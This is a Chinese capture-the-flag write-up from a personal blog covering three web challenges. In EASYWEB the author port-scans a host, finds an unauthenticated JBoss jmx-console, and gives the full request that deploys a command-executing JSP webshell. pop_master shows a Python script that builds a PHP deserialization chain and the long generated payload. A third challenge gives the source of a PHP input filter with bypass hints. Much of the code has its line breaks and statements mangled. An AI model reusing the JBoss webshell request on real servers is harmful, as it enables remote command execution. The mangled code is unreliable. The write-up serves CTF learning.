EASYWEB

控制台查看网络请求发现flies
Try to scan 35000-40000 ^_^.

根据提示通过端口扫描发现36842端口开放


POST /account/login HTTP/1.1
继续扫描目录 发现文件上传路由


发现是一个存在jmx-console未授权访问的jboss

/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=August.war&argType=java.lang.String&&arg1=shell1&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=<%25 if("023".equals(request.getParameter("pwd"))){java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();int a = -1;byte[] b = new byte[2048];out.print("<pre>");while((a=in.read(b))!=-1){out.println(new String(b));}out.print("</pre>");}%25>&argType=boolean&arg4=True
写入一句话shell


pop_master

第一步将class.php.txt转化成AST(抽象语法树) 保存为json格式
自动化代码:
import jsonimport randomimport osimport stringwith open ("12.json" ) as f:print (len (result['children' ]))def asb (name,s,s1='' ):0 for a in result['children' ]:for b in a['children' ]['stmts' ]['children' ]:if 'name' in b['children' ].keys():if (b['children' ]['name' ] == 'gG1T5D' ):0 if (b['children' ]['name' ] == name):if (len (b['children' ]['stmts' ]['children' ])==3 ):'children' ]['stmts' ]['children' ][1 ]['children' ][0 ]['children' ]['cond' ]['children' ]['args' ]['children' ][1 ]'children' ]['stmts' ]['children' ][random.randint(1 ,2 )]['children' ][0 ]['children' ]['cond' ]['children' ]['args' ]['children' ][1 ]'' .join(random.sample(string.ascii_letters, 8 ))print ('$' +ran_str+'=new ' +a['children' ]['name' ]+'();' )'$' + ran_str + '->' + a['children' ]['stmts' ]['children' ][0 ]['children' ]['props' ]['children' ][0 ]['children' ]['name' ] + '=' if ee!=1 :if ran_str == '' :print (s1 + '$' + ran_str+';' )else :if 'method' in b['children' ]['stmts' ]['children' ][1 ]['children' ].keys():'children' ]['stmts' ]['children' ][1 ]['children' ]['method' ]'' .join(random.sample(string.ascii_letters, 8 ))print ('$' + ran_str + '=new ' + a['children' ]['name' ] + '();' )'$' + ran_str + '->' + a['children' ]['stmts' ]['children' ][0 ]['children' ]['props' ]['children' ][0 ]['children' ]['name' ] + '=' if ee != 1 :if ran_str == '' :print (s1 + '$' + ran_str + ';' )def test (d ):try :'children' ]['stmts' ]['children' ][1 ]['children' ]['params' ]['children' ][0 ]['children' ]['name' ]'children' ]['stmts' ]['children' ][1 ]['children' ]['stmts' ]['children' ][0 ]['children' ]['stmts' ]['children' ][0 ]['children' ]['var' ]['children' ]['name' ]'children' ]['stmts' ]['children' ][1 ]['children' ]['stmts' ]['children' ][0 ]['children' ]['stmts' ]['children' ][0 ]['children' ]['expr' ]['children' ]['name' ]if (a==b and b!=c and a!='DgiNa' ): print (a,b,c)print ('no' )'YYdqkf' , 'YYdqkf' + '-->' )0 )except :pass 'YYdqkf' ,'YYdqkf' +'-->' )


编写脚本处理AST
<?php 3 M大小的源class $prXsQMfO =new WK4tcG();$DLcTtAga =new xaeGnG();$lcbgRpGI =new oAMzcx();$IatldcbW =new p38LCI();$nULgbaKw =new GbfW4c();$ASyQaYMV =new m2s3zO();$GMwztlCS =new PgSSqR();$MegPsOnX =new RLuIRL();$neJOwgfu =new WykBAC();$PNHChDce =new g6hgDh();$BzceWjKp =new HDaeRV();$YThMXwcb =new bREm3w();$xWVjhwmO =new D0aZh5();$BIbCvgZD =new T9NX4U();$prvhXPMW =new eWciOL();$NVHbgdzD =new TqWDlm();$mszgihWC =new XoFA87();$vDBkPwqO =new MU1ai5();$ZYHhsIid =new eHtdBF();$ZYHhsIid ->V7XKdgi=new DNUWgV();$vDBkPwqO ->zXEmp6T=$ZYHhsIid ;$mszgihWC ->z35pfqP=$vDBkPwqO ;$NVHbgdzD ->KGgGFnb=$mszgihWC ;$prvhXPMW ->D6qeYVK=$NVHbgdzD ;$BIbCvgZD ->UwQCEH2=$prvhXPMW ;$xWVjhwmO ->ST8sCZq=$BIbCvgZD ;$YThMXwcb ->pMgtiwK=$xWVjhwmO ;$BzceWjKp ->OO72gIu=$YThMXwcb ;$PNHChDce ->GYBlHLq=$BzceWjKp ;$neJOwgfu ->yWYNYcP=$PNHChDce ;$MegPsOnX ->dFy0Irz=$neJOwgfu ;$GMwztlCS ->Cs99EPC=$MegPsOnX ;$ASyQaYMV ->QidIkAq=$GMwztlCS ;$nULgbaKw ->gE4DrP9=$ASyQaYMV ;$IatldcbW ->OksedLV=$nULgbaKw ;$lcbgRpGI ->SUxaKsh=$IatldcbW ;$DLcTtAga ->u3832FP=$lcbgRpGI ;$a ->fBuH5Og=$DLcTtAga ;$b = $_GET ['argv' ];echo serialize($a );$a ->YYdqkf($b );?>
生成序列化文本

[强网先锋]寻宝


KEY1 <?php 'Content-type:text/html;charset=utf-8' );__file__ );function filter ($string $filter_word = array ('php' ,'flag' ,'index' ,'KeY1lhv' ,'source' ,'key' ,'eval' ,'echo' ,'\$' ,'\(' ,'\.' ,'num' ,'html' ,'\/' ,'\,' ,'\'' ,'0000000' );$filter_phrase = '/' .implode('|' ,$filter_word ).'/' ;return preg_replace($filter_phrase ,'' ,$string );if ($ppp ){unset ($ppp );$ppp ['number1' ] = "1" ;$ppp ['number2' ] = "1" ;$ppp ['nunber3' ] = "1" ;$ppp ['number4' ] = '1' ;$ppp ['number5' ] = '1' ;$_POST );$num1 = filter($ppp ['number1' ]); $num2 = filter($ppp ['number2' ]); $num3 = filter($ppp ['number3' ]); $num4 = filter($ppp ['number4' ]);$num5 = filter($ppp ['number5' ]); if (isset ($num1 ) && is_numeric($num1 )){die ("非数字" );else {if ($num1 > 1024 ){echo "第一层" ;if (isset ($num2 ) && strlen($num2 ) <= 4 && intval($num2 + 1 ) > 500000 ){echo "第二层" ;if (isset ($num3 ) && '4bf21cd' === substr(md5($num3 ),0 ,7 )){echo "第三层" ;if (!($num4 < 0 )&&($num4 == 0 )&&($num4 <= 0 )&&(strlen($num4 ) > 6 )&&(strlen($num4 ) < 8 )&&isset ($num4 ) ){echo "第四层" ;if (!isset ($num5 )||(strlen($num5 )==0 )) die ("no" );$b =json_decode(@$num5 );if ($y = $b === NULL ){if ($y === true ){echo "第五层" ;include 'KeY1lhv.php' ;echo $KEY1 ;else {die ("no" );else {die ("no" );else {die ("no" );else {die ("no" );else {die ("no111" );
number1 number2使用科学计数法
Key2
版权声明:本文首发于
白帽酱 的博客,转载请注明出处!